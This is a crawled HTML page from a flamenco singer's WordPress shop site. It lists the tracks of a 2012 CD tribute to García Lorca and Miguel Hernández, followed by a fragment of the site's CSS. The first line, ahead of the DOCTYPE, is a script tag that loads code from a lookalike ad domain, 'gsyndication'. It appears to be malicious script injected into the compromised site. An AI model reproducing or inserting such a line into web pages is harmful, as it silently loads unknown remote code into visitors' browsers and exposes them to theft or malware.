

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juliofajardo.es/cd-homenaje-a-garcia-lorca-y-miguel-hernandez-ano-2012/
body_size: 7863
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.juliofajardo.es/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="78e7718c-da6e-4be1-8993-2e8e4e4db576"
						data-culture="ES"
				data-blockingmode="auto"
	></script>
<script>var et_site_url='https://www.juliofajardo.es';var et_post_id='4519';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>CD. Homenaje a García Lorca y Miguel Hernández (Año 2012) | Julio Fajardo</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Julio Fajardo &raquo; Feed" href="https://www.juliofajardo.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Julio Fajardo &raquo; RSS de los comentarios" href="https://www.juliofajardo.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juliofajardo.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='scap.flashblock-css'  href='https://www.juliofajardo.es/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://www.juliofajardo.es/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.juliofajardo.es/wp-content/themes/Divi/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Gabriela:regular|Fjalla+One:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.juliofajardo.es/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.juliofajardo.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juliofajardo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.juliofajardo.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.juliofajardo.es/cd-homenaje-a-garcia-lorca-y-miguel-hernandez-ano-2012/" />
<link rel='shortlink' href='https://www.juliofajardo.es/?p=4519' />
<link rel="alternate" type="application/json+oembed" href="https://www.juliofajardo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juliofajardo.es%2Fcd-homenaje-a-garcia-lorca-y-miguel-hernandez-ano-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.juliofajardo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juliofajardo.es%2Fcd-homenaje-a-garcia-lorca-y-miguel-hernandez-ano-2012%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.juliofajardo.es/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.juliofajardo.es/wp-content/uploads/2019/01/cropped-julio-fajardo-logo-1518715779-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juliofajardo.es/wp-content/uploads/2019/01/cropped-julio-fajardo-logo-1518715779-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.juliofajardo.es/wp-content/uploads/2019/01/cropped-julio-fajardo-logo-1518715779-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.juliofajardo.es/wp-content/uploads/2019/01/cropped-julio-fajardo-logo-1518715779-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-4519-cached-inline-styles" href="https://www.juliofajardo.es/wp-content/et-cache/4519/et-core-unified-4519-17684397092396.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-4519 woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"></span>
				
									<a href="mailto:info@juliofajardo.es"><span id="et-info-email">info@juliofajardo.es</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/JulioFajardoOficial" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/juliofajardoflamenco/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/JulioFajardoOficial" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/juliofajardoflamenco/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.juliofajardo.es/carrito/" class="et-cart-info">
				<span>0 elementos</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="206">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.juliofajardo.es/">
						<img src="https://www.juliofajardo.es/wp-content/uploads/2021/05/LOGOTIPO.png" alt="Julio Fajardo" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="206" data-fixed-height="54">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3966"><a href="https://www.juliofajardo.es/">INICIO</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://www.juliofajardo.es/biografia/">BIOGRAFÍA</a></li>
<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3996"><a href="https://www.juliofajardo.es/discografia/">DISCOGRAFÍA</a>
<ul class="sub-menu">
	<li id="menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://www.juliofajardo.es/recordando-ano-2020/">> CD. Recordando (Año 2020)</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="https://www.juliofajardo.es/libro-antologia-del-fandango-con-alfredo-arrebola-ano-2015/">> CD. Libro Antología del Fandango con Alfredo Arrebola (Año 2015)</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://www.juliofajardo.es/cd-libro-del-poeta-granadino-jose-ganivet-ano-2013/">> CD. Libro del Poeta Granadino José Ganivet (Año 2013)</a></li>
	<li id="menu-item-4525" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4519 current_page_item menu-item-4525"><a href="https://www.juliofajardo.es/cd-homenaje-a-garcia-lorca-y-miguel-hernandez-ano-2012/">> CD. Homenaje a García Lorca y Miguel Hernández (Año 2012)</a></li>
</ul>
</li>
<li id="menu-item-4565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4565"><a href="https://www.juliofajardo.es/premios/">PREMIOS</a>
<ul class="sub-menu">
	<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://www.juliofajardo.es/premios-generales/">> Premios Generales</a></li>
	<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.juliofajardo.es/premios-especiales/">> Premios Especiales</a></li>
</ul>
</li>
<li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://www.juliofajardo.es/videos/">VÍDEOS</a></li>
<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.juliofajardo.es/venta-de-discos/">VENTA DE DISCOS</a></li>
<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.juliofajardo.es/noticias/">NOTICIAS</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://www.juliofajardo.es/galeria/">GALERÍA</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://www.juliofajardo.es/contacto/">CONTACTO</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.juliofajardo.es/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-4519" class="post-4519 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_animated et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_fullwidth_header_container center">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">CD. Homenaje a García Lorca y Miguel Hernández (Año 2012)</h1>
						
						<div class="et_pb_header_content_wrapper"></div>
						
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img src="https://www.juliofajardo.es/wp-content/uploads/2019/03/2-1.jpg" alt="" title="homenaje-flamenco-a-garcia-lorca-y-miguel-hernandez" height="auto" width="auto" class="wp-image-4129" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">1. Granaína y Media granaína &#8211; Julio Fajardo.<br />
2. Milonga &#8211; Alfredo Arrebola.<br />
3. Fandangos &#8211; Julio Fajardo.<br />
4. Caña &#8211; Alfredo Arrebola.<br />
5. Liviana y Serrana &#8211; Julio Fajardo.<br />
6. Peteneras &#8211; Alfredo Arrebola.<br />
7. Malagueña y Fandango de F. Yerbagüena &#8211; Julio Fajardo.<br />
8. Soleares de Cádiz &#8211; Alfredo Arrebola.<br />
9. Bamberas &#8211; Julio Fajardo.<br />
10. Cartagenera &#8211; Alfredo Arrebola.<br />
11. Polo &#8211; Julio Fajardo.<br />
12. Martinetes &#8211; Alfredo Arrebola</div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.juliofajardo.es/producto/homenaje-flamenco-a-garcia-lorca-y-miguel-hernandez/">Comprar</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="https://www.juliofajardo.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://www.juliofajardo.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647"><a href="https://www.juliofajardo.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/JulioFajardoOficial" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/juliofajardoflamenco/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2021 Julio Fajardo. Todos los derechos reservados.</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://www.juliofajardo.es/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_fullwidth_header_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_0","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_0","style":"fold","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.juliofajardo.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e99fb80f10f2e9c3db41b8744fdd92ec","fragment_name":"wc_fragments_e99fb80f10f2e9c3db41b8744fdd92ec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.12'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-es.js?ver=1.15.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.juliofajardo.es\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.juliofajardo.es\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.juliofajardo.es\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7de1b7fb80","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"c05936cbef","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4519","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_g68bAAAAAGF9GigykZEs4PRlpgVHtIWBNGyh&#038;ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Le_g68bAAAAAGF9GigykZEs4PRlpgVHtIWBNGyh","page_action":{"action":"cd_homenaje_a_garcia_lorca_y_miguel_hernandez_ano_2012"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.4'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4'></script>
<script type='text/javascript' src='https://www.juliofajardo.es/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.juliofajardo.es/wp-content/et-cache/4519/et-core-unified-4519-17684397092396.min.css
body_size: 1269
content:
#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}.nav li ul{border-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#e02b20}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ffffff}#et-footer-nav{background-color:rgba(224,43,32,0.05)}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.footer-widget h4{font-size:20px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:103px 0 0 0}.et_header_style_left #et-top-navigation 